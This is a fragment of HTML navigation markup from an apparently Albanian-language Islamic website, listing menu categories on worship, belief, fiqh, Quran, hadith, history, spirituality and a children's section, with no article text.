<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-cdfec34" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://ardhmeriaonline.com/" class="elementor-item" tabindex="-1">Kreu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://ardhmeriaonline.com/kategoria/studime/" class="elementor-item" tabindex="-1">Studime</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-273"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/" class="elementor-sub-item" tabindex="-1">Adhurimet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/shehadeti/" class="elementor-sub-item" tabindex="-1">Shehadeti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/namazi/" class="elementor-sub-item" tabindex="-1">Namazi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/agjerimi/" class="elementor-sub-item" tabindex="-1">Agjerimi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/zekati/" class="elementor-sub-item" tabindex="-1">Zekati</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/haxhi/" class="elementor-sub-item" tabindex="-1">Haxhi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://ardhmeriaonline.com/kategoria/besim/" class="elementor-sub-item" tabindex="-1">Besim</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://ardhmeriaonline.com/kategoria/besim/kushtet-e-besimit/" class="elementor-sub-item" tabindex="-1">Kushtet e besimit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://ardhmeriaonline.com/kategoria/besim/ceshtje-te-imanit-dhe-akides/" class="elementor-sub-item" tabindex="-1">Çështje të imanit dhe akides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://ardhmeriaonline.com/kategoria/besim/besimi-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Besimi dhe jeta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://ardhmeriaonline.com/kategoria/besim/grupacione-dhe-sekte/" class="elementor-sub-item" tabindex="-1">Grupacione dhe sekte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://ardhmeriaonline.com/kategoria/fikh/" class="elementor-sub-item" tabindex="-1">Fikh</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-hanefi/" class="elementor-sub-item" tabindex="-1">Fikh Hanefi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ardhmeriaonline.com/kategoria/fikh/usul-fikh/" class="elementor-sub-item" tabindex="-1">Usul Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ardhmeriaonline.com/kategoria/fikh/rregullat-e-fikhut/" class="elementor-sub-item" tabindex="-1">Rregullat e Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-bashkekohor/" class="elementor-sub-item" tabindex="-1">Fikh Bashkëkohor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ardhmeriaonline.com/kategoria/fikh/historiku-i-fikhut/" class="elementor-sub-item" tabindex="-1">Historiku i Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://ardhmeriaonline.com/kategoria/fikh/hallalli-dhe-harami/" class="elementor-sub-item" tabindex="-1">Hallalli dhe Harami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://ardhmeriaonline.com/kategoria/fikh/fetva/" class="elementor-sub-item" tabindex="-1">Fetva</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://ardhmeriaonline.com/kategoria/kuran/" class="elementor-sub-item" tabindex="-1">Kuran</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://ardhmeriaonline.com/kategoria/kuran/tefsiri/" class="elementor-sub-item" tabindex="-1">Tefsiri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://ardhmeriaonline.com/kategoria/kuran/shkencat-kuranore/" class="elementor-sub-item" tabindex="-1">Shkencat kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://ardhmeriaonline.com/kategoria/kuran/mrekullite-e-kuranit/" class="elementor-sub-item" tabindex="-1">Mrekullitë e Kuranit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://ardhmeriaonline.com/kategoria/kuran/bashkeveprimi-me-kuranin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Kuranin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2923"><a href="https://ardhmeriaonline.com/kategoria/kuran/mesazhe-kuranore/" class="elementor-sub-item" tabindex="-1">Mesazhe Kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ardhmeriaonline.com/kategoria/kuran/qasje-kuranore/" class="elementor-sub-item" tabindex="-1">Qasje Kuranore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2810"><a href="https://ardhmeriaonline.com/kategoria/studime/edukimi/" class="elementor-sub-item" tabindex="-1">Edukim</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/" class="elementor-item" tabindex="-1">Udhëzimi profetik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/hadithe/" class="elementor-sub-item" tabindex="-1">Hadithe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/shkencat-e-hadithit/" class="elementor-sub-item" tabindex="-1">Shkencat e hadithit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/bashkeveprimi-me-sunetin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Sunetin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/ceshtje-sociale/" class="elementor-sub-item" tabindex="-1">Çështje Sociale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://ardhmeriaonline.com/kategoria/familja/" class="elementor-sub-item" tabindex="-1">Familja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1923"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/argumentet-e-profetesise/" class="elementor-sub-item" tabindex="-1">Argumentet e profetësisë</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://ardhmeriaonline.com/kategoria/histori/" class="elementor-item" tabindex="-1">Histori</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-e-profetit/" class="elementor-sub-item" tabindex="-1">Historia e Profetit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-profeteve/" class="elementor-sub-item" tabindex="-1">Historia e Profeteve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://ardhmeriaonline.com/kategoria/histori/sahabet-dhe-tabiineve/" class="elementor-sub-item" tabindex="-1">Sahabët dhe Tabi’inëve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://ardhmeriaonline.com/kategoria/histori/hilafetet-dhe-shtetet/" class="elementor-sub-item" tabindex="-1">Halifatët dhe Shtetet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-bashkekohore/" class="elementor-sub-item" tabindex="-1">Histori bashkëkohore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4027"><a href="https://ardhmeriaonline.com/kategoria/histori/islami-neper-bote/" class="elementor-sub-item" tabindex="-1">Islami nëpër botë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://ardhmeriaonline.com/kategoria/histori/figura-dhe-personalitete/" class="elementor-sub-item" tabindex="-1">Figura dhe personalitete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://ardhmeriaonline.com/kategoria/histori/dite-te-shenuara/" class="elementor-sub-item" tabindex="-1">Ditë të shënuara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-dhe-tregime-histori/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/" class="elementor-item" tabindex="-1">Spirtualitet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/" class="elementor-sub-item" tabindex="-1">Edukim i shpirtit</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/pastrimi-i-zemres/" class="elementor-sub-item" tabindex="-1">Pastrimi i zemrës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/urtesi/" class="elementor-sub-item" tabindex="-1">Urtësi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/keshilla-dhe-porosi/" class="elementor-sub-item" tabindex="-1">Këshilla dhe porosi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/reflektime/" class="elementor-sub-item" tabindex="-1">Reflektime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/aforizma/" class="elementor-sub-item" tabindex="-1">Aforizma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/vlera-e-puneve-te-mira/" class="elementor-sub-item" tabindex="-1">Vlera e puneve te mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/dhiker-dhe-lutje/" class="elementor-sub-item" tabindex="-1">Dhikër dhe lutje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/" class="elementor-sub-item" tabindex="-1">Moralet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-mira/" class="elementor-sub-item" tabindex="-1">Moralet e mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-keqija/" class="elementor-sub-item" tabindex="-1">Moralet e këqija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/etika-islame/" class="elementor-sub-item" tabindex="-1">Etika Islame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://ardhmeriaonline.com/kategoria/vizion/" class="elementor-item" tabindex="-1">Vizion</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://ardhmeriaonline.com/kategoria/vizion/sisteme-islame/" class="elementor-sub-item" tabindex="-1">Sisteme islame</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ardhmeriaonline.com/kategoria/vizion/hytbe-dhe-ligjerata/" class="elementor-sub-item" tabindex="-1">Hytbe dhe ligjërata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://ardhmeriaonline.com/kategoria/vizion/parime-dhe-rregulla/" class="elementor-sub-item" tabindex="-1">Parime dhe rregulla</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://ardhmeriaonline.com/kategoria/vizion/civilizim-dhe-qyteterim/" class="elementor-sub-item" tabindex="-1">Civilizim dhe qytetërim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://ardhmeriaonline.com/kategoria/vizion/personazhe-ne-fokus/" class="elementor-sub-item" tabindex="-1">Personazhe në fokus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://ardhmeriaonline.com/kategoria/vizion/vjersha-dhe-ese/" class="elementor-sub-item" tabindex="-1">Vjersha dhe Ese</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Sheriati dhe jeta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://ardhmeriaonline.com/kategoria/vizion/keshilla-dhe-konsulta/" class="elementor-sub-item" tabindex="-1">Këshilla dhe konsulta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/botekuptime/" class="elementor-sub-item" tabindex="-1">Botëkuptime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://ardhmeriaonline.com/kategoria/vizion/pyetje-flash/" class="elementor-sub-item" tabindex="-1">Pyetje flash</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://ardhmeriaonline.com/kategoria/vizion/keqkuptime-mbi-islamin/" class="elementor-sub-item" tabindex="-1">Keqkuptime mbi islamin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/analiza-dhe-diskutime/" class="elementor-sub-item" tabindex="-1">Analiza dhe diskutime</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/" class="elementor-item" tabindex="-1">Ftesa islame</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/historiku-i-fteses/" class="elementor-sub-item" tabindex="-1">Historiku i ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/burimet-e-fteses/" class="elementor-sub-item" tabindex="-1">Burimet e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/shtyllat-e-fteses/" class="elementor-sub-item" tabindex="-1">Shtyllat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodologjia-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodologjia e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodat-dhe-mekanizmat-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodat dhe mekanizmat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/imamllare-dhe-ftues/" class="elementor-sub-item" tabindex="-1">Imamllarë dhe ftues</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/problematikat/" class="elementor-sub-item" tabindex="-1">Problematikat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/rregullat-e-fteses/" class="elementor-sub-item" tabindex="-1">Rregullat e ftesës</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/" class="elementor-item" tabindex="-1">Këndi i fëmijëve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/besim-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Besim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/hadith/" class="elementor-sub-item" tabindex="-1">Hadith</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/fikh-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/edukate/" class="elementor-sub-item" tabindex="-1">Edukatë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/histori-dhe-tregime/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/njohuri-te-pergjithshme/" class="elementor-sub-item" tabindex="-1">Njohuri të përgjithshme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/argetim-dhe-lojra/" class="elementor-sub-item" tabindex="-1">Argëtim dhe lojra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://ardhmeriaonline.com/kategoria/multimedia/" class="elementor-item" tabindex="-1">Multimedia</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-1cb739a7 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cb739a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5da5d9bb" data-id="5da5d9bb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6a7125d9 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6a7125d9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
<ul id="menu-1-6a7125d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://ardhmeriaonline.com/" class="elementor-item">Kreu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://ardhmeriaonline.com/kategoria/studime/" class="elementor-item">Studime</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-273"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/" class="elementor-sub-item">Adhurimet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/shehadeti/" class="elementor-sub-item">Shehadeti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/namazi/" class="elementor-sub-item">Namazi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/agjerimi/" class="elementor-sub-item">Agjerimi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/zekati/" class="elementor-sub-item">Zekati</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/haxhi/" class="elementor-sub-item">Haxhi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://ardhmeriaonline.com/kategoria/besim/" class="elementor-sub-item">Besim</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://ardhmeriaonline.com/kategoria/besim/kushtet-e-besimit/" class="elementor-sub-item">Kushtet e besimit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://ardhmeriaonline.com/kategoria/besim/ceshtje-te-imanit-dhe-akides/" class="elementor-sub-item">Çështje të imanit dhe akides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://ardhmeriaonline.com/kategoria/besim/besimi-dhe-jeta/" class="elementor-sub-item">Besimi dhe jeta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://ardhmeriaonline.com/kategoria/besim/grupacione-dhe-sekte/" class="elementor-sub-item">Grupacione dhe sekte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://ardhmeriaonline.com/kategoria/fikh/" class="elementor-sub-item">Fikh</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-hanefi/" class="elementor-sub-item">Fikh Hanefi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ardhmeriaonline.com/kategoria/fikh/usul-fikh/" class="elementor-sub-item">Usul Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ardhmeriaonline.com/kategoria/fikh/rregullat-e-fikhut/" class="elementor-sub-item">Rregullat e Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-bashkekohor/" class="elementor-sub-item">Fikh Bashkëkohor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ardhmeriaonline.com/kategoria/fikh/historiku-i-fikhut/" class="elementor-sub-item">Historiku i Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://ardhmeriaonline.com/kategoria/fikh/hallalli-dhe-harami/" class="elementor-sub-item">Hallalli dhe Harami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://ardhmeriaonline.com/kategoria/fikh/fetva/" class="elementor-sub-item">Fetva</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://ardhmeriaonline.com/kategoria/kuran/" class="elementor-sub-item">Kuran</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://ardhmeriaonline.com/kategoria/kuran/tefsiri/" class="elementor-sub-item">Tefsiri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://ardhmeriaonline.com/kategoria/kuran/shkencat-kuranore/" class="elementor-sub-item">Shkencat kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://ardhmeriaonline.com/kategoria/kuran/mrekullite-e-kuranit/" class="elementor-sub-item">Mrekullitë e Kuranit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://ardhmeriaonline.com/kategoria/kuran/bashkeveprimi-me-kuranin/" class="elementor-sub-item">Bashkëveprimi me Kuranin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2923"><a href="https://ardhmeriaonline.com/kategoria/kuran/mesazhe-kuranore/" class="elementor-sub-item">Mesazhe Kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ardhmeriaonline.com/kategoria/kuran/qasje-kuranore/" class="elementor-sub-item">Qasje Kuranore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2810"><a href="https://ardhmeriaonline.com/kategoria/studime/edukimi/" class="elementor-sub-item">Edukim</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/" class="elementor-item">Udhëzimi profetik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/hadithe/" class="elementor-sub-item">Hadithe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/shkencat-e-hadithit/" class="elementor-sub-item">Shkencat e hadithit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/bashkeveprimi-me-sunetin/" class="elementor-sub-item">Bashkëveprimi me Sunetin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/ceshtje-sociale/" class="elementor-sub-item">Çështje Sociale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://ardhmeriaonline.com/kategoria/familja/" class="elementor-sub-item">Familja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1923"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/argumentet-e-profetesise/" class="elementor-sub-item">Argumentet e profetësisë</a></li>
</ul>
</li>
